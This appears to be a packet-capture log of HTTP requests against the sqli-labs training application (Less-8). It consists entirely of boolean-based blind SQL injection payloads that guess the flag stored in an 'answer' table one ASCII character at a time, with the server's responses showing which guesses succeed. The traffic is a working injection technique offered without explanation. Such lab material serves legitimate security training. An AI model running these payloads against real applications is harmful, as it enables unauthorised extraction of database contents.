 th Info
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=65--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=66--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=67--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=68--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=69--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=70--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=71--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=72--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),1,1))=73--+ HTTP/1…
72 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=32--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=33--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=34--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=35--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=36--+ HTTP/1…
38 HTTP/1.1 200 OK (text/html)
20 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),2,1))=37--+ HTTP/1…